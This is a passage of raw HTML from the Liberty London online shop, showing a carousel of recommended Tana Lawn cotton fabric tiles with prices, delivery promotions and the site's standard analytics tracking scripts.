/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852487", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852487">
    











<div id="000852487" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000852487"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a947a23f9894103da3ab7e9e0c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/daisy-link-tana-lawn%E2%84%A2-cotton-000852487.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852487-R680514006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852487-R680514006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852487-R680514006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Daisy Link Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Daisy Link Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680514006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/daisy-link-tana-lawn%E2%84%A2-cotton-000852487.html" title="Daisy Link Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/daisy-link-tana-lawn%E2%84%A2-cotton-000852487.html" title="Daisy Link Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Daisy Link Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852487" value="{&quot;name&quot;:&quot;Daisy Link Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852487&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;37-TURQUOISE&quot;,&quot;variantID&quot;:&quot;R680514006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852487" value="{&quot;item_id&quot;:&quot;000852487&quot;,&quot;item_name&quot;:&quot;Daisy Link Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680514006&quot;,&quot;item_variant&quot;:&quot;37-TURQUOISE&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/daisy-link-tana-lawn%E2%84%A2-cotton-000852487.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852436',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852436", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852436">
    











<div id="000852436" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000852436"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7bbcb9f42dab4c5f41a54ce29e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/jessica-alexandra-tana-lawn%E2%84%A2-cotton-000852436.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852436-R680463006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852436-R680463006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852436-R680463006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Jessica Alexandra Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Jessica Alexandra Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680463006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/jessica-alexandra-tana-lawn%E2%84%A2-cotton-000852436.html" title="Jessica Alexandra Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/jessica-alexandra-tana-lawn%E2%84%A2-cotton-000852436.html" title="Jessica Alexandra Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Jessica Alexandra Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
     padding-top: 0!important;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" title="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "SS26 Floral Rebellion", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Desktop?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the complete collection." width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260101-Promo-Banner-Fabrics-SS26-Rebellion-Mobile?fmt=auto" alt="Liberty Fabrics. Floral Rebellion: SS26. Explore the.  complete collection." width="390" height="100">
   </a>
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000852436" value="{&quot;name&quot;:&quot;Jessica Alexandra Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000852436&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;20-YELLOW&quot;,&quot;variantID&quot;:&quot;R680463006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000852436" value="{&quot;item_id&quot;:&quot;000852436&quot;,&quot;item_name&quot;:&quot;Jessica Alexandra Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R680463006&quot;,&quot;item_variant&quot;:&quot;20-YELLOW&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/jessica-alexandra-tana-lawn%E2%84%A2-cotton-000852436.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852430',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000852430", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000852430">
    











<div id="000852430" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000852430"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4fa7e953980295b6befacf1d8a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/baba-tana-lawn%E2%84%A2-cotton-000852430.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000852430-R680457006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000852430-R680457006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000852430-R680457006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Baba Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Baba Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R680457006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/baba-tana-lawn%E2%84%A2-cotton-000852430.html" title="Baba Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/baba-tana-lawn%E2%84%A2-cotton-000852430.html" title="Baba Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Baba Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
